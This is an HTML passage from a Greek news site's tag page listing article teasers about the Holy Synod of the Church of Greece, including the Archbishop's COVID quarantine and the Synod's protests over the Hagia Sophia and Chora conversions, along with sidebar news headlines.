									<a class="p-flink" href="https://newsique.gr/synagermos-stin-iera-synodo/" aria-label="Κορονοϊός: Σε καραντίνα ο Αρχιεπίσκοπος Ιερώνυμος και όλη η Ιερά Σύνοδος">
			<span class="rb-iwrap"><img width="650" height="389" src="https://newsique.gr/wp-content/uploads/2020/03/archbishop_ieronimos.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/synagermos-stin-iera-synodo/" rel="bookmark">Κορονοϊός: Σε καραντίνα ο Αρχιεπίσκοπος Ιερώνυμος και όλη η Ιερά Σύνοδος</a>
		</h2></div>
										<p class="entry-summary">Σε καραντίνα όλα τα μέλη της Διαρκούς Ιεράς Συνόδου! Την είδηση πως ο Αρχιεπίσκοπος Ιερώνυμος βρίσκεται σε καραντίνα μετέδωσε το κεντρικό δελτίο ειδήσεων του Mega, αν και αρχικά είχε διαψευστεί. Σύμφωνα με τις πληροφορίες του τηλεοπτικού σταθμού, όχι μόνο ο						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-11-11T19:54:15+02:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/synagermos-stin-iera-synodo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κορονοϊός: Σε καραντίνα ο Αρχιεπίσκοπος Ιερώνυμος και όλη η Ιερά Σύνοδος&amp;url=https://newsique.gr/synagermos-stin-iera-synodo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-130506">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/me-maskes-i-synedria-tis-diarkous-ieras-synodou/" aria-label="Με μάσκες η Συνεδρία της Διαρκούς Ιεράς Συνόδου">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/09/ΨΨΨΨΨΨΨΨΨΨ-740x500.png" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/me-maskes-i-synedria-tis-diarkous-ieras-synodou/" rel="bookmark">Με μάσκες η Συνεδρία της Διαρκούς Ιεράς Συνόδου</a>
		</h2></div>
										<p class="entry-summary">Συνήλθε σήμερα, Τρίτη 1 Σεπτεμβρίου 2020, στην πρώτη Συνεδρία της υπό την Προεδρία του Μακαριωτάτου Αρχιεπισκόπου Αθηνών και πάσης Ελλάδος κ. Ιερωνύμου, η Διαρκής Ιερά Συνοδος της Εκκλησίας της Ελλάδος της 164ης Συνοδικής Περιόδου, με άπαντες να φορούν μάσκας προστασίας						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-09-01T15:46:55+03:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/me-maskes-i-synedria-tis-diarkous-ieras-synodou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Με μάσκες η Συνεδρία της Διαρκούς Ιεράς Συνόδου&amp;url=https://newsique.gr/me-maskes-i-synedria-tis-diarkous-ieras-synodou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-129044">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/iera-synodos-apogoitefsi-kai-diamartyria-gia-ti-metatropi-tis-monis-tis-choras-se-tzami/" aria-label="Ιερά Σύνοδος: Απογοήτευση και διαμαρτυρία για τη μετατροπή της Μονής της Χώρας σε τζαμί">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/02/ierasynodos-768x576-1-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/iera-synodos-apogoitefsi-kai-diamartyria-gia-ti-metatropi-tis-monis-tis-choras-se-tzami/" rel="bookmark">Ιερά Σύνοδος: Απογοήτευση και διαμαρτυρία για τη μετατροπή της Μονής της Χώρας σε τζαμί</a>
		</h2></div>
										<p class="entry-summary">Την απογοήτευση, την έντονη διαμαρτυρία της και τον προβληματισμό της για την απόφαση της Τουρκίας να μετατρέψει το σημερινό μουσειακό καθεστώς του Καθολικού της Μονής της Χώρας σε μουσουλμανικό τέμενος (τζαμί) και σε τόπο προσευχής της ισλαμικής θρησκείας, εκφράζει με						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-08-26T20:20:27+03:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iera-synodos-apogoitefsi-kai-diamartyria-gia-ti-metatropi-tis-monis-tis-choras-se-tzami/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ιερά Σύνοδος: Απογοήτευση και διαμαρτυρία για τη μετατροπή της Μονής της Χώρας σε τζαμί&amp;url=https://newsique.gr/iera-synodos-apogoitefsi-kai-diamartyria-gia-ti-metatropi-tis-monis-tis-choras-se-tzami/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-116730">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/iera-synodos-gia-agia-sofia-diethneis-ekkliseis-gia-na-apokatastathei-to-mnimeio/" aria-label="Ιερά Σύνοδος για Αγία Σοφία: Διεθνείς εκκλήσεις για να αποκατασταθεί το μνημείο">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/02/ierasynodos-768x576-1-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/iera-synodos-gia-agia-sofia-diethneis-ekkliseis-gia-na-apokatastathei-to-mnimeio/" rel="bookmark">Ιερά Σύνοδος για Αγία Σοφία: Διεθνείς εκκλήσεις για να αποκατασταθεί το μνημείο</a>
		</h2></div>
										<p class="entry-summary">Την απογοήτευση, την έντονη διαμαρτυρία και τον προβληματισμό της για την μετατροπή του Ι.Ν. της Αγίας Σοφίας, της Μεγάλης Εκκλησίας των Ορθοδόξων στην Κωνσταντινούπολη, σε μουσουλμανικό τέμενος και σε τόπο προσευχής της ισλαμικής θρησκείας, εκφράζει με ανακοίνωσή της η Ιερά						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-07-13T22:10:58+03:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iera-synodos-gia-agia-sofia-diethneis-ekkliseis-gia-na-apokatastathei-to-mnimeio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ιερά Σύνοδος για Αγία Σοφία: Διεθνείς εκκλήσεις για να αποκατασταθεί το μνημείο&amp;url=https://newsique.gr/iera-synodos-gia-agia-sofia-diethneis-ekkliseis-gia-na-apokatastathei-to-mnimeio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-96101">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/iera-synodos-epifylakseis-gia-to-mathima-seksoualikis-agogis-sta-scholeia/" aria-label="Ιερά Σύνοδος: Επιφυλάξεις για το μάθημα σεξουαλικής αγωγής στα σχολεία">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2020/02/ierasynodos-768x576-1-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/iera-synodos-epifylakseis-gia-to-mathima-seksoualikis-agogis-sta-scholeia/" rel="bookmark">Ιερά Σύνοδος: Επιφυλάξεις για το μάθημα σεξουαλικής αγωγής στα σχολεία</a>
		</h2></div>
										<p class="entry-summary">Η Διαρκής Ιερά Σύνοδος εξέφρασε τις επιφυλάξεις της για το μάθημα της σεξουαλικής αγωγής που θα εισαχθεί στα σχολεία. Στην ανακοίνωση που εξέδωσε η Διαρκής Ιερά Σύνοδος αναφέρει για το συγκεκριμένο θέμα: «Λαβούσα υπ’ όψιν της τα σχετικά με την						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-05-12T17:36:10+03:00">6 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iera-synodos-epifylakseis-gia-to-mathima-seksoualikis-agogis-sta-scholeia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ιερά Σύνοδος: Επιφυλάξεις για το μάθημα σεξουαλικής αγωγής στα σχολεία&amp;url=https://newsique.gr/iera-synodos-epifylakseis-gia-to-mathima-seksoualikis-agogis-sta-scholeia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
							<nav class="pagination-wrap pagination-number clearfix">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://newsique.gr/tag/iera-synodos/page/2/">2</a>
<a class="next page-numbers" href="https://newsique.gr/tag/iera-synodos/page/2/"><i class="rbi rbi-angle-right" aria-hidden="true"></i></a>		</nav>
						</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-8b0bbe799aa53e0d325f4f2be7ad1ff1" id="newsi-8b0bbe799aa53e0d325f4f2be7ad1ff1"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-c956b491f5166e1ba86beab28218a54a" id="newsi-c956b491f5166e1ba86beab28218a54a"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-2de43a020f2bd92990f86cd9b6b28174" id="newsi-2de43a020f2bd92990f86cd9b6b28174"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-582466">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/" aria-label="Εξάρθρωση εγκληματικής οργάνωσης: Έκλεβαν ρούχα και τα μεταπωλούσαν στην Αλβανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/ΦΩΤΟ1-4-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/exarthrosi-egklimatikis-organosis-eklevan-roucha-kai-ta-metapolousan-stin-alvania/" rel="bookmark">Εξάρθρωση εγκληματικής οργάνωσης: Έκλεβαν ρούχα και τα μεταπωλούσαν στην Αλβανία</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-582449">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/dolofonia-lala-prosorina-kratoumenoi-kai-oi-4-syllifthentes-to-symvolaio-thanatou-200-000-evro-oi-chryses-lires-kai-to-doro-scooter/" aria-label="Δολοφονία Λάλα: Προσωρινά κρατούμενοι και οι 4 συλληφθέντες – Το συμβόλαιο θανάτου 200.000 ευρώ, οι χρυσές λίρες και το δώρο scooter">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arachova-768x432-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dolofonia-lala-prosorina-kratoumenoi-kai-oi-4-syllifthentes-to-symvolaio-thanatou-200-000-evro-oi-chryses-lires-kai-to-doro-scooter/" rel="bookmark">Δολοφονία Λάλα: Προσωρινά κρατούμενοι και οι 4 συλληφθέντες – Το συμβόλαιο θανάτου 200.000 ευρώ, οι χρυσές λίρες και το δώρο scooter</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-582444">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/oi-papades-me-erixan-sti-chrisi-kokainis-leei-i-52chroni-archigos-tou-kyklomatos-narkotikon/" aria-label="«Οι παπάδες με έριξαν στη χρήση κοκαΐνης» λέει η 52χρονη αρχηγός του κυκλώματος ναρκωτικών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/rasoforoi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/oi-papades-me-erixan-sti-chrisi-kokainis-leei-i-52chroni-archigos-tou-kyklomatos-narkotikon/" rel="bookmark">«Οι παπάδες με έριξαν στη χρήση κοκαΐνης» λέει η 52χρονη αρχηγός του κυκλώματος ναρκωτικών</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-582450">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/synelifthi-melos-diethnous-organosis-archaiokapilon-vrethikan-archaia-antikeimena-kai-thriskeftikes-eikones-spiti-tou/" aria-label="Συνελήφθη μέλος διεθνούς οργάνωσης αρχαιοκάπηλων -Βρέθηκαν αρχαία αντικείμενα και θρησκευτικές εικόνες σπίτι του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/astunomia2-2-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synelifthi-melos-diethnous-organosis-archaiokapilon-vrethikan-archaia-antikeimena-kai-thriskeftikes-eikones-spiti-tou/" rel="bookmark">Συνελήφθη μέλος διεθνούς οργάνωσης αρχαιοκάπηλων -Βρέθηκαν αρχαία αντικείμενα και θρησκευτικές εικόνες σπίτι του</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582409 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sarotiki-epelasi-tis-kakokairias-se-ipeiro-kai-kastoria-apagorefsi-katanalosis-posimou-nerou-apo-tin-ypercheilisi-tou-aliakmona/" aria-label="Σαρωτική επέλαση της κακοκαιρίας σε Ήπειρο και Καστοριά – Απαγόρευση κατανάλωσης πόσιμου νερού από την υπερχείλιση του Αλιάκμονα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/7-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/sarotiki-epelasi-tis-kakokairias-se-ipeiro-kai-kastoria-apagorefsi-katanalosis-posimou-nerou-apo-tin-ypercheilisi-tou-aliakmona/" rel="bookmark">Σαρωτική επέλαση της κακοκαιρίας σε Ήπειρο και Καστοριά – Απαγόρευση κατανάλωσης πόσιμου νερού από την υπερχείλιση του Αλιάκμονα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T23:20:11+02:00">7 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sarotiki-epelasi-tis-kakokairias-se-ipeiro-kai-kastoria-apagorefsi-katanalosis-posimou-nerou-apo-tin-ypercheilisi-tou-aliakmona/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Σαρωτική επέλαση της κακοκαιρίας σε Ήπειρο και Καστοριά – Απαγόρευση κατανάλωσης πόσιμου νερού από την υπερχείλιση του Αλιάκμονα&amp;url=https://newsique.gr/sarotiki-epelasi-tis-kakokairias-se-ipeiro-kai-kastoria-apagorefsi-katanalosis-posimou-nerou-apo-tin-ypercheilisi-tou-aliakmona/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-582408 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/skeptikismos-kai-nevrikotita-sto-londino-gia-to-mystiko-schedio-trab/" aria-label="Σκεπτικισμός και νευρικότητα στο Λονδίνο για το μυστικό σχέδιο Τραμπ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/vretania-koinovoulio-londino-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/skeptikismos-kai-nevrikotita-sto-londino-gia-to-mystiko-schedio-trab/" rel="bookmark">Σκεπτικισμός και νευρικότητα στο Λονδίνο για το μυστικό σχέδιο Τραμπ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-11-20T23:00:10+02:00">7 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
